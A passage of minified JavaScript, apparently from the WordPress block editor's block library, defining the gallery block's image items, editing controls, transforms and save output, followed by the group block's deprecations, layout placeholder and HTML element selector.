5.4-6z"})),wm=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})),Em="none",Cm="file",Sm="post";class Bm extends _t.Component{constructor(){super(...arguments),this.onSelectImage=this.onSelectImage.bind(this),this.onRemoveImage=this.onRemoveImage.bind(this),this.bindContainer=this.bindContainer.bind(this),this.onEdit=this.onEdit.bind(this),this.onSelectImageFromLibrary=this.onSelectImageFromLibrary.bind(this),this.onSelectCustomURL=this.onSelectCustomURL.bind(this),this.state={isEditing:!1}}bindContainer(e){this.container=e}onSelectImage(){this.props.isSelected||this.props.onSelect()}onRemoveImage(e){this.container===this.container.ownerDocument.activeElement&&this.props.isSelected&&-1!==[fn.BACKSPACE,fn.DELETE].indexOf(e.keyCode)&&(e.preventDefault(),this.props.onRemove())}onEdit(){this.setState({isEditing:!0})}componentDidUpdate(){const{image:e,url:t,__unstableMarkNextChangeAsNotPersistent:n}=this.props;e&&!t&&(n(),this.props.setAttributes({url:e.source_url,alt:e.alt_text}))}deselectOnBlur(){this.props.onDeselect()}onSelectImageFromLibrary(e){const{setAttributes:t,id:n,url:a,alt:o,caption:r,sizeSlug:l}=this.props;if(!e||!e.url)return;let i=vm(e,l);if(((e,t)=>!e&&(0,It.isBlobURL)(t))(n,a)&&o){const{alt:e,...t}=i;i=t}if(r&&!i.caption){const{caption:e,...t}=i;i=t}t(i),this.setState({isEditing:!1})}onSelectCustomURL(e){const{setAttributes:t,url:n}=this.props;e!==n&&(t({url:e,id:void 0}),this.setState({isEditing:!1}))}render(){const{url:e,alt:t,id:n,linkTo:a,link:o,isFirstItem:r,isLastItem:l,isSelected:i,caption:s,onRemove:c,onMoveForward:m,onMoveBackward:u,setAttributes:p,"aria-label":d}=this.props,{isEditing:g}=this.state;let h;switch(a){case Cm:h=e;break;case Sm:h=o}const b=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("img",{src:e,alt:t,"data-id":n,onKeyDown:this.onRemoveImage,tabIndex:"0","aria-label":d,ref:this.bindContainer}),(0,It.isBlobURL)(e)&&(0,Ke.createElement)(et.Spinner,null)),_=ut()({"is-selected":i,"is-transient":(0,It.isBlobURL)(e)});return(0,Ke.createElement)("figure",{className:_,onClick:this.onSelectImage,onFocus:this.onSelectImage},!g&&(h?(0,Ke.createElement)("a",{href:h},b):b),g&&(0,Ke.createElement)(nt.MediaPlaceholder,{labels:{title:(0,tt.__)("Edit gallery image")},icon:fm,onSelect:this.onSelectImageFromLibrary,onSelectURL:this.onSelectCustomURL,accept:"image/*",allowedTypes:["image"],value:{id:n,src:e}}),(0,Ke.createElement)(et.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-left"},(0,Ke.createElement)(et.Button,{icon:km,onClick:r?void 0:u,label:(0,tt.__)("Move image backward"),"aria-disabled":r,disabled:!i}),(0,Ke.createElement)(et.Button,{icon:xm,onClick:l?void 0:m,label:(0,tt.__)("Move image forward"),"aria-disabled":l,disabled:!i})),(0,Ke.createElement)(et.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-right"},(0,Ke.createElement)(et.Button,{icon:Di,onClick:this.onEdit,label:(0,tt.__)("Replace image"),disabled:!i}),(0,Ke.createElement)(et.Button,{icon:wm,onClick:c,label:(0,tt.__)("Remove image"),disabled:!i})),!g&&(i||s)&&(0,Ke.createElement)(nt.RichText,{tagName:"figcaption",className:(0,nt.__experimentalGetElementClassName)("caption"),"aria-label":(0,tt.__)("Image caption text"),placeholder:i?(0,tt.__)("Add caption"):null,value:s,onChange:e=>p({caption:e}),inlineToolbar:!0}))}}const Nm=(0,jt.compose)([(0,gt.withSelect)(((e,t)=>{const{getMedia:n}=e(dt.store),{id:a}=t;return{image:a?n(parseInt(a,10)):null}})),(0,gt.withDispatch)((e=>{const{__unstableMarkNextChangeAsNotPersistent:t}=e(nt.store);return{__unstableMarkNextChangeAsNotPersistent:t}}))])(Bm);function Tm({isHidden:e,...t}){return e?(0,Ke.createElement)(et.VisuallyHidden,{as:nt.RichText,...t}):(0,Ke.createElement)(nt.RichText,{...t})}const Im=e=>{const{attributes:t,isSelected:n,setAttributes:a,selectedImage:o,mediaPlaceholder:r,onMoveBackward:l,onMoveForward:i,onRemoveImage:s,onSelectImage:c,onDeselectImage:m,onSetImageAttributes:u,insertBlocksAfter:p,blockProps:d}=e,{align:g,columns:h=Fc(t),caption:b,imageCrop:_,images:y}=t;return(0,Ke.createElement)("figure",{...d,className:ut()(d.className,{[`align${g}`]:g,[`columns-${h}`]:h,"is-cropped":_})},(0,Ke.createElement)("ul",{className:"blocks-gallery-grid"},y.map(((e,a)=>{const r=(0,tt.sprintf)((0,tt.__)("image %1$d of %2$d in gallery"),a+1,y.length);return(0,Ke.createElement)("li",{className:"blocks-gallery-item",key:e.id?`${e.id}-${a}`:e.url},(0,Ke.createElement)(Nm,{url:e.url,alt:e.alt,id:e.id,isFirstItem:0===a,isLastItem:a+1===y.length,isSelected:n&&o===a,onMoveBackward:l(a),onMoveForward:i(a),onRemove:s(a),onSelect:c(a),onDeselect:m(a),setAttributes:e=>u(a,e),caption:e.caption,"aria-label":r,sizeSlug:t.sizeSlug}))}))),r,(0,Ke.createElement)(Tm,{isHidden:!n&&nt.RichText.isEmpty(b),tagName:"figcaption",className:ut()("blocks-gallery-caption",(0,nt.__experimentalGetElementClassName)("caption")),"aria-label":(0,tt.__)("Gallery caption text"),placeholder:(0,tt.__)("Write gallery caption…"),value:b,onChange:e=>a({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>p((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}))},Pm=[{value:Sm,label:(0,tt.__)("Attachment Page")},{value:Cm,label:(0,tt.__)("Media File")},{value:Em,label:(0,tt.__)("None")}],Mm=["image"],zm=_t.Platform.select({web:(0,tt.__)("Drag images, upload new ones or select files from your library."),native:(0,tt.__)("ADD MEDIA")}),Rm=_t.Platform.select({web:{},native:{type:"stepper"}});const Am=(0,jt.compose)([et.withNotices,(0,Kc.withViewportMatch)({isNarrow:"< small"})])((function(e){const{attributes:t,clientId:n,isSelected:a,noticeUI:o,noticeOperations:r,onFocus:l}=e,{columns:i=Fc(t),imageCrop:s,images:c,linkTo:m,sizeSlug:u}=t,[p,d]=(0,_t.useState)(),[g,h]=(0,_t.useState)(),{__unstableMarkNextChangeAsNotPersistent:b}=(0,gt.useDispatch)(nt.store),{imageSizes:_,mediaUpload:y,getMedia:v,wasBlockJustInserted:f}=(0,gt.useSelect)((e=>{const t=e(nt.store).getSettings();return{imageSizes:t.imageSizes,mediaUpload:t.mediaUpload,getMedia:e(dt.store).getMedia,wasBlockJustInserted:e(nt.store).wasBlockJustInserted(n,"inserter_menu")}})),k=(0,_t.useMemo)((()=>{var e;return a?(null!==(e=t.ids)&&void 0!==e?e:[]).reduce(((e,t)=>{if(!t)return e;const n=v(t),a=_.reduce(((e,t)=>{const a=n?.sizes?.[t.slug]?.url,o=n?.media_details?.sizes?.[t.slug]?.source_url;return{...e,[t.slug]:a||o}}),{});return{...e,[parseInt(t,10)]:a}}),{}):{}}),[a,t.ids,_]);function x(t){if(t.ids)throw new Error('The "ids" attribute should not be changed directly. It is managed automatically when "images" attribute changes');t.images&&(t={...t,ids:t.images.map((({id:e})=>parseInt(e,10)))}),e.setAttributes(t)}function w(e,t){const n=[...c];n.splice(t,1,c[e]),n.splice(e,1,c[t]),d(t),x({images:n})}function E(e){const t=e.id.toString(),n=c.find((({id:e})=>e===t)),a=n?n.caption:e.caption;if(!g)return a;const o=g.find((({id:e})=>e===t));return o&&o.caption!==e.caption?e.caption:a}function C(e){h(e.map((e=>({id:e.id.toString(),caption:e.caption})))),x({images:e.map((e=>({...vm(e,u),caption:E(e),id:e.id.toString()}))),columns:t.columns?Math.min(e.length,t.columns):t.columns})}(0,_t.useEffect)((()=>{if("web"===_t.Platform.OS&&c&&c.length>0&&c.every((({url:e})=>(0,It.isBlobURL)(e)))){const e=c.map((({url:e})=>(0,It.getBlobByURL)(e)));c.forEach((({url:e})=>(0,It.revokeBlobURL)(e))),y({filesList:e,onFileChange:C,allowedTypes:["image"]})}}),[]),(0,_t.useEffect)((()=>{a||d()}),[a]),(0,_t.useEffect)((()=>{m||(b(),x({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||Em}))}),[m]);const S=!!c.length,B=S&&c.some((e=>!!e.id)),N=(0,Ke.createElement)(nt.MediaPlaceholder,{addToGallery:B,isAppender:S,disableMediaButtons:S&&!a,icon:!S&&Yc,labels:{title:!S&&(0,tt.__)("Gallery"),instructions:!S&&zm},onSelect:C,accept:"image/*",allowedTypes:Mm,multiple:!0,value:B?c:{},onError:function(e){r.removeAllNotices(),r.createErrorNotice(e)},notices:S?void 0:o,onFocus:l,autoOpenMediaUpload:!S&&a&&f}),T=(0,nt.useBlockProps)();if(!S)return(0,Ke.createElement)(Ye.View,{...T},N);const I=function(){const e=Object.values(k);return _.filter((({slug:t})=>e.some((e=>e[t])))).map((({name:e,slug:t})=>({value:t,label:e})))}(),P=S&&I.length>0;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},c.length>1&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Columns"),value:i,onChange:function(e){x({columns:e})},min:1,max:Math.min(8,c.length),...Rm,required:!0}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Crop images"),checked:!!s,onChange:function(){x({imageCrop:!s})},help:function(e){return e?(0,tt.__)("Thumbnails are cropped to align."):(0,tt.__)("Thumbnails are not cropped.")}}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to"),value:m,onChange:function(e){x({linkTo:e})},options:Pm,hideCancelButton:!0}),P&&(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Image size"),value:u,options:I,onChange:function(e){x({images:(null!=c?c:[]).map((t=>{if(!t.id)return t;const n=k[parseInt(t.id,10)]?.[e];return{...t,...n&&{url:n}}})),sizeSlug:e})},hideCancelButton:!0}))),o,(0,Ke.createElement)(Im,{...e,selectedImage:p,mediaPlaceholder:N,onMoveBackward:function(e){return()=>{0!==e&&w(e,e-1)}},onMoveForward:function(e){return()=>{e!==c.length-1&&w(e,e+1)}},onRemoveImage:function(e){return()=>{const n=c.filter(((t,n)=>e!==n));d(),x({images:n,columns:t.columns?Math.min(n.length,t.columns):t.columns})}},onSelectImage:function(e){return()=>{d(e)}},onDeselectImage:function(){return()=>{d()}},onSetImageAttributes:function(e,t){c[e]&&x({images:[...c.slice(0,e),{...c[e],...t},...c.slice(e+1)]})},blockProps:T,onFocusGalleryCaption:function(){d()}}))}));const Hm=(0,jt.compose)([et.withNotices])((function(e){return Hc()?(0,Ke.createElement)(ym,{...e}):(0,Ke.createElement)(Am,{...e})}));(0,_i.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-to",(function(e){if(Hc()&&"core/gallery"===e.name&&e.attributes?.images.length>0){const t=e.attributes.images.map((({url:t,id:n,alt:a})=>(0,Qe.createBlock)("core/image",{url:t,id:n?parseInt(n,10):null,alt:a,sizeSlug:e.attributes.sizeSlug,linkDestination:e.attributes.linkDestination})));delete e.attributes.ids,delete e.attributes.images,e.innerBlocks=t}return e})),(0,_i.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-from",(function(e,t){const n=(Array.isArray(t)?t:[t]).find((t=>"core/gallery"===t.name&&t.innerBlocks.length>0&&!t.attributes.images?.length>0&&!e.name.includes("core/")));if(n){const e=n.innerBlocks.map((({attributes:{url:e,id:t,alt:n}})=>({url:e,id:t?parseInt(t,10):null,alt:n}))),t=e.map((({id:e})=>e));n.attributes.images=e,n.attributes.ids=t}return e}));const Lm={from:[{type:"block",isMultiBlock:!0,blocks:["core/image"],transform:e=>{let{align:t,sizeSlug:n}=e[0];t=e.every((e=>e.align===t))?t:void 0,n=e.every((e=>e.sizeSlug===n))?n:void 0;const a=e.filter((({url:e})=>e));if(Hc()){const e=a.map((e=>(e.width=void 0,e.height=void 0,(0,Qe.createBlock)("core/image",e))));return(0,Qe.createBlock)("core/gallery",{align:t,sizeSlug:n},e)}return(0,Qe.createBlock)("core/gallery",{images:a.map((({id:e,url:t,alt:n,caption:a})=>({id:e.toString(),url:t,alt:n,caption:a}))),ids:a.map((({id:e})=>parseInt(e,10))),align:t,sizeSlug:n})}},{type:"shortcode",tag:"gallery",transform({named:{ids:e,columns:t=3,link:n,orderby:a}}){const o=(e=>e?e.split(",").map((e=>parseInt(e,10))):[])(e).map((e=>parseInt(e,10)));let r=Ic;"post"===n?r=Mc:"file"===n&&(r=Pc);return(0,Qe.createBlock)("core/gallery",{columns:parseInt(t,10),linkTo:r,randomOrder:"rand"===a},o.map((e=>(0,Qe.createBlock)("core/image",{id:e}))))},isMatch:({named:e})=>void 0!==e.ids},{type:"files",priority:1,isMatch:e=>1!==e.length&&e.every((e=>0===e.type.indexOf("image/"))),transform(e){if(Hc()){const t=e.map((e=>(0,Qe.createBlock)("core/image",{url:(0,It.createBlobURL)(e)})));return(0,Qe.createBlock)("core/gallery",{},t)}const t=(0,Qe.createBlock)("core/gallery",{images:e.map((e=>Ac({url:(0,It.createBlobURL)(e)})))});return t}}],to:[{type:"block",blocks:["core/image"],transform:({align:e,images:t,ids:n,sizeSlug:a},o)=>Hc()?o.length>0?o.map((({attributes:{url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:m,linkTarget:u,anchor:p,className:d}})=>(0,Qe.createBlock)("core/image",{align:e,url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:m,linkTarget:u,anchor:p,className:d}))):(0,Qe.createBlock)("core/image",{align:e}):t.length>0?t.map((({url:t,alt:o,caption:r},l)=>(0,Qe.createBlock)("core/image",{id:n[l],url:t,alt:o,caption:r,align:e,sizeSlug:a}))):(0,Qe.createBlock)("core/image",{align:e})}]},Dm=Lm,Fm={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/gallery",title:"Gallery",category:"media",allowedBlocks:["core/image"],description:"Display multiple images in a rich gallery.",keywords:["images","photos"],textdomain:"default",attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"rich-text",source:"rich-text",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",items:{type:"object"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"rich-text",source:"rich-text",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},randomOrder:{type:"boolean",default:!1},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},providesContext:{allowResize:"allowResize",imageCrop:"imageCrop",fixedHeight:"fixedHeight"},supports:{anchor:!0,align:!0,html:!1,units:["px","em","rem","vh","vw"],spacing:{margin:!0,padding:!0,blockGap:["horizontal","vertical"],__experimentalSkipSerialization:["blockGap"],__experimentalDefaultControls:{blockGap:!0,margin:!1,padding:!1}},color:{text:!1,background:!0,gradients:!0},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex"}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-gallery-editor",style:"wp-block-gallery"},{name:Vm}=Fm,$m={icon:Tc,example:{attributes:{columns:2},innerBlocks:[{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Glacial_lakes%2C_Bhutan.jpg"}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Sediment_off_the_Yucatan_Peninsula.jpg"}}]},transforms:Dm,edit:Hm,save:function({attributes:e}){if(!Hc())return function({attributes:e}){const{images:t,columns:n=Fc(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:l})},(0,Ke.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case Cm:t=e.fullUrl||e.url;break;case Sm:t=e.link}const n=(0,Ke.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,Ke.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,Ke.createElement)("figure",null,t?(0,Ke.createElement)("a",{href:t},n):n,!nt.RichText.isEmpty(e.caption)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:ut()("blocks-gallery-item__caption",(0,nt.__experimentalGetElementClassName)("caption")),value:e.caption})))}))),!nt.RichText.isEmpty(o)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:ut()("blocks-gallery-caption",(0,nt.__experimentalGetElementClassName)("caption")),value:o}))}({attributes:e});const{caption:t,columns:n,imageCrop:a}=e,o=ut()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=nt.useBlockProps.save({className:o}),l=nt.useInnerBlocksProps.save(r);return(0,Ke.createElement)("figure",{...l},l.children,!nt.RichText.isEmpty(t)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",className:ut()("blocks-gallery-caption",(0,nt.__experimentalGetElementClassName)("caption")),value:t}))},deprecated:Qc},Om=()=>Xe({name:Vm,metadata:Fm,settings:$m}),Gm=e=>{if(e.tagName||(e={...e,tagName:"div"}),!e.customTextColor&&!e.customBackgroundColor)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t}},Um=[{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{__experimentalOnEnter:!0,__experimentalSettings:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0},save:({attributes:{tagName:e}})=>(0,Ke.createElement)(e,{...nt.useInnerBlocksProps.save(nt.useBlockProps.save())}),isEligible:({layout:e})=>!e||e.inherit||e.contentSize&&"constrained"!==e.type,migrate:e=>{const{layout:t=null}=e;return t?t.inherit||t.contentSize?{...e,layout:{...t,type:"constrained"}}:void 0:e}},{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{align:["wide","full"],anchor:!0,color:{gradients:!0,link:!0},spacing:{padding:!0},__experimentalBorder:{radius:!0}},save({attributes:e}){const{tagName:t}=e;return(0,Ke.createElement)(t,{...nt.useBlockProps.save()},(0,Ke.createElement)("div",{className:"wp-block-group__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Gm,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,nt.getColorClassName)("background-color",t),l=(0,nt.getColorClassName)("color",a),i=ut()(r,l,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,Ke.createElement)("div",{className:i,style:s},(0,Ke.createElement)("div",{className:"wp-block-group__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},migrate:Gm,supports:{align:["wide","full"],anchor:!0,html:!1},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,nt.getColorClassName)("background-color",t),l=(0,nt.getColorClassName)("color",a),i=ut()(r,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,Ke.createElement)("div",{className:i,style:s},(0,Ke.createElement)("div",{className:"wp-block-group__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Gm,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n}=e,a=(0,nt.getColorClassName)("background-color",t),o=ut()(a,{"has-background":t||n}),r={backgroundColor:a?void 0:n};return(0,Ke.createElement)("div",{className:o,style:r},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}}],qm=Um,jm=(e="group")=>{const t={group:(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,Ke.createElement)(et.Path,{d:"M42 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z"})),"group-row":(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,Ke.createElement)(et.Path,{d:"M42 0H23.5c-.6 0-1 .4-1 1v30c0 .6.4 1 1 1H42c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM20.5 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h18.5c.6 0 1-.4 1-1V1c0-.6-.4-1-1-1z"})),"group-stack":(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,Ke.createElement)(et.Path,{d:"M42 0H2C.9 0 0 .9 0 2v12.5c0 .6.4 1 1 1h42c.6 0 1-.4 1-1V2c0-1.1-.9-2-2-2zm1 16.5H1c-.6 0-1 .4-1 1V30c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V17.5c0-.6-.4-1-1-1z"})),"group-grid":(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,Ke.createElement)(et.Path,{d:"m20.30137,-0.00025l-18.9728,0c-0.86524,0.07234 -1.41711,0.79149 -1.41711,1.89149l0,12.64468c0,0.6 0.73401,0.96383 1.0304,0.96383l19.67469,0.03617c0.29639,0 1.0304,-0.4 1.0304,-1l-0.03576,-12.7532c0,-1.1 -0.76644,-1.78297 -1.30983,-1.78297zm0.52975,16.60851l-19.99654,-0.03617c-0.29639,0 -0.92312,0.36383 -0.92312,0.96383l-0.03576,12.68085c0,1.1 0.8022,1.81915 1.34559,1.81915l19.00857,0c0.54339,0 1.45287,-0.71915 1.45287,-1.81915l0,-12.53617c0,-0.6 -0.5552,-1.07234 -0.8516,-1.07234z"}),(0,Ke.createElement)(et.Path,{d:"m42.73056,-0.03617l-18.59217,0c-0.84788,0.07234 -1.38868,0.79149 -1.38868,1.89149l0,12.64468c0,0.6 0.71928,0.96383 1.00973,0.96383l19.27997,0.03617c0.29045,0 1.00973,-0.4 1.00973,-1l-0.03504,-12.7532c0,-1.1 -0.75106,-1.78297 -1.28355,-1.78297zm0.51912,16.60851l-19.59537,-0.03617c-0.29045,0 -0.9046,0.36383 -0.9046,0.96383l-0.03504,12.68085c0,1.1 0.78611,1.81915 1.31859,1.81915l18.62721,0c0.53249,0 1.42372,-0.71915 1.42372,-1.81915l0,-12.53617c0,-0.6 -0.54407,-1.07234 -0.83451,-1.07234z"}))};return t?.[e]};const Wm=function({name:e,onSelect:t}){const n=(0,gt.useSelect)((t=>t(Qe.store).getBlockVariations(e,"block")),[e]),a=(0,nt.useBlockProps)({className:"wp-block-group__placeholder"});return(0,Ke.createElement)("div",{...a},(0,Ke.createElement)(et.Placeholder,{instructions:(0,tt.__)("Group blocks together. Select a layout:")},(0,Ke.createElement)("ul",{role:"list",className:"wp-block-group-placeholder__variations","aria-label":(0,tt.__)("Block variations")},n.map((e=>(0,Ke.createElement)("li",{key:e.name},(0,Ke.createElement)(et.Button,{variant:"tertiary",icon:jm(e.name),iconSize:44,onClick:()=>t(e),className:"wp-block-group-placeholder__variation-button",label:`${e.title}: ${e.description}`})))))))};function Zm({tagName:e,onSelectTagName:t}){const n={header:(0,tt.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,tt.__)("The <main> element should be used for the primary content of your document only. "),section:(0,tt.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,tt.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,tt.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,tt.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("HTML element"),options:[{label:(0,tt.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:e,onChange:t,help:n[e]}))}const Qm=function({attributes:e,name:t,setAttributes:n,clientId:a}){const{hasInnerBlocks:o,themeSupportsLayout:r}=(0,gt.useSelect)((e=>{const{getBlock:t,getSettings:n}=e(nt.store),o=t(a);return{hasInnerBlocks:!(!o||!o.innerBlocks.length),themeSupportsLayout:n()?.supportsLayout}}),[a]),{tagName:l="div",templateLock:i,allowedBlocks:s,layout:c={}}=e,{type:m="default"}=c,u=r||"flex"===m||"grid"===m,p=(0,_t.useRef)(),d=(0,nt.useBlockProps)({ref:p}),[g,h]=function({attributes:e={style:void 0,backgroundColor:void 0,textColor:void 0,fontSize:void 0},usedLayoutType:t="",hasInnerBlocks:n=!1}){const{style:a,backgroundColor:o,textColor:r,fontSize:l}=e,[i,s]=(0,_t.useState)(!(n||o||l||r||a||"flex"===t||"grid"===t));return(0,_t.useEffect)((()=>{(n||o||l||r||a||"flex"===t)&&s(!1)}),[o,l,r,a,t,n]),[i,s]}({attributes:e,usedLayoutType:m,hasInnerBlocks:o});let b;g?b=!1:o||(b=nt.InnerBlocks.ButtonBlockAppender);const _=(0,nt.useInnerBlocksProps)(u?d:{className:"wp-block-group__inner-container"},{dropZoneElement:p.current,templateLock:i,allowedBlocks:s,renderAppender:b}),{selectBlock:y}=(0,gt.useDispatch)(nt.store);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Zm,{tagName:l,onSelectTagName:e=>n({tagName:e})}),g&&(0,Ke.createElement)(Ye.View,null,_.children,(0,Ke.createElement)(Wm,{name:t,onSelect:e=>{n(e.attributes),y(a,-1),h(!1)}})),u&&!g&&(0,Ke.createElement)(l,{..._}),!u&&!g&&(0,Ke.createElement)(l,{...d},(0,Ke.createElement)("div",{..._})))};const Km={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert(e){const t=["wide","full"],n=e.reduce(((e,n)=>{const{align:a}=n.attributes;return t.indexOf(a)>t.indexOf(e)?a:e}),void 0),a=e.map((e=>(0,Qe.createBlock)(e.name,e.attributes,e.innerBlocks)));return(0,Qe.createBlock)("core/group",{align:n,layout:{type:"constrained"}},a)}}]},Ym=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"})),Jm=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"})),Xm=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m3 